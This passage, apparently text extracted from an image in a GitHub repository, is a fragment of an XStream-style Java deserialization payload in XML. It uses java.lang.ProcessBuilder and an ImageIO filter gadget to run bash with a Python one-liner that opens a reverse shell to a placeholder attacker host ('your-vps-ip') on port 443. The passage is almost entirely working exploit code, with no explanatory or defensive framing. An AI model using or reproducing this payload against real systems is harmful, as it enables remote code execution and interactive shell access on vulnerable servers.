 <next class="java.lang.ProcessBuilder">
<command>
<string>/bin/bash</string>
<string>-c</string>
<string>python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your-vps-
ip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>